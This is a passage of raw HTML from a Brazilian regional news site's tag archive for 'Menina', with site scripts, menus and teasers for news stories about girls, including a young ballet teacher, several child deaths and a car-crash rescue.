	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://maisfm.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maisfm.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://maisfm.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://maisfm.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://maisfm.com/wp-admin/admin-ajax.php","security":"50e04c5922","gallery_scrolloffset":"20","eppathtoscripts":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.1.2" id="__dynload__-js"></script>
<link rel="https://api.w.org/" href="https://maisfm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maisfm.com/wp-json/wp/v2/tags/2533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maisfm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />

<link rel="alternate" type="application/rss+xml" title="Feed RSS do Podcast" href="https://maisfm.com/feed/podcast" />

<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-180x180.png" />
<meta name="msapplication-TileImage" content="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="archive tag tag-menina tag-2533 wp-custom-logo wp-embed-responsive wp-theme-zox-news">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-121056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-152640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li id="menu-item-121057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li id="menu-item-121061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li id="menu-item-121063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li id="menu-item-121059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li id="menu-item-152641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li id="menu-item-147795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li id="menu-item-111700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li id="menu-item-21423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li id="menu-item-166880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li id="menu-item-147876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://maisfm.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://dinheironamao.trabalho.ce.gov.br"><img src="https://maisfm.com/wp-content/uploads/2026/01/Banners-Dinheiro-na-Mao.png" alt="DINHEIRO
NA MÃO" width="728" height="90" border="0"></a>				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="https://www.instagram.com/maisfmtvmais/" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/@maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://maisfm.com/"><img itemprop="logo" src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Mais FM  &#8211;</h2>
																																												</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative"><div class="mvp-main-blog-wrap left relative">
	<div class="mvp-main-box">
		<div class="mvp-main-blog-cont left relative">
							<header id="mvp-post-head" class="left relative">
					<h1 class="mvp-post-title left entry-title" itemprop="headline">All posts tagged "Menina"</h1>
				</header>
						<div class="mvp-main-blog-out left relative">
				<div class="mvp-main-blog-in">
					<div class="mvp-main-blog-body left relative">
													<ul class="mvp-blog-story-list left relative infinite-content">
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://maisfm.com/com-apenas-11-anos-bailarina-comove-comunidade-ao-ensinar-bale-para-criancas-em-fortaleza/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="1000" height="600" src="https://maisfm.com/wp-content/uploads/2025/09/Luiza-Aguiar-em-competic-o-segurando-suas-medalhas-1000x600.jpg" class="mvp-big-img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://maisfm.com/wp-content/uploads/2025/09/Luiza-Aguiar-em-competic-o-segurando-suas-medalhas-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2025/09/Luiza-Aguiar-em-competic-o-segurando-suas-medalhas-590x354.jpg 590w, https://maisfm.com/wp-content/uploads/2025/09/Luiza-Aguiar-em-competic-o-segurando-suas-medalhas-400x240.jpg 400w" sizes="(max-width: 1000px) 100vw, 1000px" />													<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/09/Luiza-Aguiar-em-competic-o-segurando-suas-medalhas-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://maisfm.com/wp-content/uploads/2025/09/Luiza-Aguiar-em-competic-o-segurando-suas-medalhas-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2025/09/Luiza-Aguiar-em-competic-o-segurando-suas-medalhas-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2025/09/Luiza-Aguiar-em-competic-o-segurando-suas-medalhas-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />													<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/09/Luiza-Aguiar-em-competic-o-segurando-suas-medalhas-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">Cultura</span><span class="mvp-cd-date left relative">4 meses atrás</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Com apenas 11 anos, bailarina comove comunidade ao ensinar balé para crianças em Fortaleza</h2>
														<p>Aos 11 anos, Luiza Aguiar uniu sua paixão pela dança com o desejo de fazer a diferença em sua comunidade. Moradora do bairro Aracapé, em Fortaleza,...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://maisfm.com/menina-de-12-anos-e-acusada-de-matar-uma-prima-de-8-durante-uma-discussao-por-um-iphone/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="1000" height="600" src="https://maisfm.com/wp-content/uploads/2024/07/menina-12anos-1000x600.webp" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/07/menina-12anos-1000x600.webp 1000w, https://maisfm.com/wp-content/uploads/2024/07/menina-12anos-590x354.webp 590w, https://maisfm.com/wp-content/uploads/2024/07/menina-12anos-400x240.webp 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />													<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/07/menina-12anos-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/07/menina-12anos-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2024/07/menina-12anos-1000x600.webp 1000w, https://maisfm.com/wp-content/uploads/2024/07/menina-12anos-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />													<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/07/menina-12anos-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">Mundo</span><span class="mvp-cd-date left relative">2 anos atrás</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Menina de 12 anos é acusada de matar uma prima de 8, durante uma discussão por um iPhone</h2>
														<p>Uma menina de 12 anos foi acusada de assassinato após matar sua prima de 8 anos durante uma discussão por um iPhone. O trágico incidente ocorreu...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://maisfm.com/menina-de-12-anos-e-encontrada-morta-em-rua-de-belo-horizonte/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="1000" height="600" src="https://maisfm.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-17-at-11.25.55-1000x600.jpeg" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-17-at-11.25.55-1000x600.jpeg 1000w, https://maisfm.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-17-at-11.25.55-590x354.jpeg 590w, https://maisfm.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-17-at-11.25.55-400x240.jpeg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />													<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-17-at-11.25.55-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-17-at-11.25.55-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-17-at-11.25.55-1000x600.jpeg 1000w, https://maisfm.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-17-at-11.25.55-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />													<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-17-at-11.25.55-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">Brasil</span><span class="mvp-cd-date left relative">2 anos atrás</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Menina de 12 anos é encontrada morta em rua de Belo Horizonte</h2>
														<p>Uma tragédia chocou Belo Horizonte na tarde desta terça-feira (16), quando o corpo de Ana Luiza Gomes, uma menina de 12 anos, foi descoberto em frente...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://maisfm.com/menina-de-2-anos-morre-carbonizada-durante-incendio/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="984" height="454" src="https://maisfm.com/wp-content/uploads/2023/06/incendio-menina-carbonizada.webp" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2023/06/incendio-menina-carbonizada.webp 984w, https://maisfm.com/wp-content/uploads/2023/06/incendio-menina-carbonizada-300x138.webp 300w, https://maisfm.com/wp-content/uploads/2023/06/incendio-menina-carbonizada-150x69.webp 150w, https://maisfm.com/wp-content/uploads/2023/06/incendio-menina-carbonizada-768x354.webp 768w" sizes="auto, (max-width: 984px) 100vw, 984px" />													<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2023/06/incendio-menina-carbonizada-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2023/06/incendio-menina-carbonizada-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2023/06/incendio-menina-carbonizada-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />													<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2023/06/incendio-menina-carbonizada-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">3 anos atrás</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Menina de 2 anos morre carbonizada durante incêndio</h2>
														<p>Uma menina de 2 anos morreu carbonizada durante um incêndio em uma residência na Rua Alan Kardec, no Bairro Montese, em Fortaleza, na noite deste domingo...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://maisfm.com/na-australia-menina-de-5-anos-salva-a-vida-do-irmao-mais-novo-apos-acidente-de-carro/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="876" height="484" src="https://maisfm.com/wp-content/uploads/2022/12/221229130124-03-australia-car-crash.webp" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/12/221229130124-03-australia-car-crash.webp 876w, https://maisfm.com/wp-content/uploads/2022/12/221229130124-03-australia-car-crash-300x166.webp 300w, https://maisfm.com/wp-content/uploads/2022/12/221229130124-03-australia-car-crash-150x83.webp 150w, https://maisfm.com/wp-content/uploads/2022/12/221229130124-03-australia-car-crash-768x424.webp 768w" sizes="auto, (max-width: 876px) 100vw, 876px" />													<img width="400" height="221" src="https://maisfm.com/wp-content/uploads/2022/12/221229130124-03-australia-car-crash.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/12/221229130124-03-australia-car-crash.webp 876w, https://maisfm.com/wp-content/uploads/2022/12/221229130124-03-australia-car-crash-300x166.webp 300w, https://maisfm.com/wp-content/uploads/2022/12/221229130124-03-australia-car-crash-150x83.webp 150w, https://maisfm.com/wp-content/uploads/2022/12/221229130124-03-australia-car-crash-768x424.webp 768w" sizes="auto, (max-width: 400px) 100vw, 400px" />													<img width="80" height="44" src="https://maisfm.com/wp-content/uploads/2022/12/221229130124-03-australia-car-crash.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/12/221229130124-03-australia-car-crash.webp 876w, https://maisfm.com/wp-content/uploads/2022/12/221229130124-03-australia-car-crash-300x166.webp 300w, https://maisfm.com/wp-content/uploads/2022/12/221229130124-03-australia-car-crash-150x83.webp 150w, https://maisfm.com/wp-content/uploads/2022/12/221229130124-03-australia-car-crash-768x424.webp 768w" sizes="auto, (max-width: 80px) 100vw, 80px" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">Mundo</span><span class="mvp-cd-date left relative">3 anos atrás</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Na Austrália, menina de 5 anos salva a vida do irmão mais novo após acidente de carro</h2>
														<p>Uma menina de cinco anos salvou a vida de seu irmão mais novo depois que um acidente de carro matou seus pais, deixando três crianças pequenas...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://maisfm.com/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="775" height="485" src="https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu.jpg" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu.jpg 775w, https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu-300x188.jpg 300w, https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu-150x94.jpg 150w, https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu-768x481.jpg 768w, https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu-600x375.jpg 600w, https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu-696x436.jpg 696w, https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu-671x420.jpg 671w" sizes="auto, (max-width: 775px) 100vw, 775px" />													<img width="384" height="240" src="https://maisfm.com/wp-content/uploads/2022/12/menina-autista-realiza-sonho-de-conhecer-servicos-do-samu.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" 